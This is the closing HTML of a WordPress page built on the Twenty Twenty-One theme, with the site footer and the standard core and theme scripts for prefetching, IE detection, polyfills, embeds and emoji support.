																						<a href="https://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
